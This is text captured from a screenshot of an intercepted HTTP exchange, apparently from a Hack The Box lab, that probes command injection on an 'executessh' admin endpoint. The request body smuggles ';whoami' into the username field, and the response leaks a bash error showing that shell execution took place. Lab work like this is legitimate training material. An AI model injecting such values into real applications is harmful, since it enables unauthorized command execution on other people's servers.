 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://cozyhosting.htb/admin?error=Username%20can%27t%20con
tain%20whitespaces!
13 Cookie: JSESSIONID=1CCC82BD320B9D07389CF9D69A8190B3
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 host=10.10.14.181&&whoami"&username=;whoami
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 00:18:29 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]
[-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile]
[-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name]
[-m mac_spec] [-O ctl_cmd] [-o option] [-p port]
[-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command
[argument ...]]/bin/bash: line 1: whoami@10.10.14.181:
command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14